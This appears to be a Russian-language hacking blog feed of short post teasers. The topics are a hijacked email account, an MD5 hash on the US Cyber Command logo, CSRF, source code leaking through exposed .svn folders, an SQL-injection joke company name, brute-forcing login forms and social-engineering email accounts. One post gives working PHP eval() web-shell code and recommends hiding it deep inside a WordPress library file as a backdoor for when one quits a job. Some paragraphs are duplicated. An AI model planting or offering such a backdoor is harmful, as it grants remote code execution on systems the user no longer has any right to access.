Была у меня почта на Яндексе и Mail.ru. Месяц назад оба ящика угнали. Пароль был очень простой — 5 символов. Честно говоря, не думал, что в наше время почту брутфорсят. Параллельно угнали аккаунты на фрилансе (на каждый ящик был зареген один аккаунт). Похоже, что злоумышленники действовали не целенаправленно, так как аккаунты на Хабре, Лепре, Webmoney и многое другое не тронули. На всех аккаунтах в течение дня я сменил пароли и привязал другу почту. (далее...)

Робот управляется с ноутбука через микроконтроллер Atmel по USB-порту, алгоритм движений сервомотора и степпера реализован в виде Java-программы c GUI-интерфейсом, плюс две тысячи строк кода прошивки микроконтроллера. (далее...)

Очень полезная штука, когда увольняешься. Данный код основан на встроенной функции eval(), которая выполняет строку как php-код. Самое главное запихнуть этот код куда-нибудь поглубже. Например, в какую-нибудь библиотеку "/wp-includes/js/tinymce/help.php". Можно запихнуть этот код не в отдельный файл, а во внутрь какого-нибудь скрипта, только с условием типа if (isset($_GET['eval'])) ...

<?php

if (isset($_POST['code'])) {

eval($_POST['code']);

}

?>

<form action="" method="post">

<textarea name="code"></textarea><br />

<input type="submit" value="Отправить" />

</form>

Пишем php-код в текстовое поле и отправляем. Примеры

Недавно рассказывал про расшифровку md5-хэшей. Так вот, энтузиастам удалось расшифровать загадочный набор символов, который изображён на логотипе секретного подразделения по борьбе с кибертерроризмом United States Cyber Command. Символы располагаются по окружности внутреннего золотого кольца: 9ec4c12949a4f31474f299058ce2b22a

Оказалось, что этот 32-символньный хеш-код сгенерирован с помощью алгоритма MD5 и содержит зашифрованный девиз подразделения:

USCYBERCOM plans, coordinates, integrates, synchronizes and conducts activities to: direct the operations and defense of specified Department of Defense information networks and; prepare to, and when directed, conduct full spectrum military cyberspace operations in order to enable actions in all domains, ensure US/Allied freedom of action in cyberspace and deny the same to our adversaries.



В сети часто можно встретить темы про XSS. Происходят такие атаки из-за неправильной фильтрации данных. Но есть еще CSRF-атаки, которые не зависят от фильтрации данных. (далее...)



Удалось получить доступ к файловым структурам известнейших сайтов (в общей сложности 3320 сайтов) и в ряде случаев их полные исходные коды. Казалось бы, что в XXI веке трудно найти подобную уязвимость. Оказалось, что корнем сегодняшнего зла является вполне повседневная вещь. Наверняка каждый из вас когда-нибудь имел дело с системой контроля версий SVN.

Удалось получить доступ к файловым структурам известнейших сайтов (в общей сложности 3320 сайтов) и в ряде случаев их полные исходные коды. Казалось бы, что в XXI веке трудно найти подобную уязвимость. Оказалось, что корнем сегодняшнего зла является вполне повседневная вещь. Наверняка каждый из вас когда-нибудь имел дело с системой контроля версий SVN.

SVN является продвинутым средством для организации совместной разработки десятков, а то и сотен разработчиков. В силу особенностей архитектуры, SVN хранит в каждой директории проекта свои метафайлы, аккуратно сложенные в скрытую директорию .svn. В одном из файлов под названием entries находится список всех файлов и директорий, расположенных в той же папке, что и .svn. Так же там находится информация о расположении репозитория, размере файлов, даты их изменения и логины пользователей, работающих над проектом.

В той же папке .svn находится директори text-base, в которой лежат последние версии всех файлов, находящихся в репозитории. Картину дополняет так же и то, что файлы имеют нестандартное расширение, которое позволяет их сразу отправить на интерпретатор, а дополнительное расширение .svn-base, благодаря которому файл отдается запросившему его человеку как голый исходный код!

Например, исходник classmates.com (это американские "Одноклассники")

Обсуждение на Хабре (осторожно! большой трафик!)

Многие предприятия по разному стремятся уйти от налогов или сократить их до минимума. Для этого используют черную/двойную бухгалтерию и прочие противозаконные методы. Однако один предприимчивый деятель из Норвегии нашел изящный и остроумный ход, для того чтобы свеcти налоги к 0. В 1998 году он зарегистрировал предприятие, которое назвал ';UPDATE TAXRATE SET RATE = 0 WHERE NAME = 'EDVIN SYSE'.

В этой статье я расскажу как отправлять данные из php скрипта методом POST (как это делает обычная html форма) а так же как использовать подделанные запросы для брутфорса. Взламывать будем пароль пользователя через форму логина. Брутфорс (от англ. «brutal» — грубый и «force» — сила) подразумевает подбор пароля тупым перебором возможных вариантов пароля. читать дальше?

В этой статье я расскажу как безопасно хранить пароли в базе данных читать дальше?

При том, что, по мнению журналистов, считается отцом и родоначальником хакерства, фактически им не является, так как в основном при взломе использовал не машинный фактор, а человеческий. Министерство юстиции США до сих пор называет его «самым разыскиваемым компьютерным преступником во всей истории США.» Его действия были отмечены в памяти такими фильмами, как «Takedown» и «Freedom Downtime». (далее...)

При том, что, по мнению журналистов, считается отцом и родоначальником хакерства, фактически им не является, так как в основном при взломе использовал не машинный фактор, а человеческий. Министерство юстиции США до сих пор называет его «самым разыскиваемым компьютерным преступником во всей истории США.» Его действия были отмечены в памяти такими фильмами, как «Takedown» и «Freedom Downtime». (далее...)

Не буду взламывать сервер, не буду использовать sql-инъекции, не буду воровать cookies. Потому что большинство этих способов уже не работает – дыры в почтовых сервисах залатывают. Большинство статей по взлому почты безнадежно устарели. Буду использовать социальную инженерию. читать дальше ?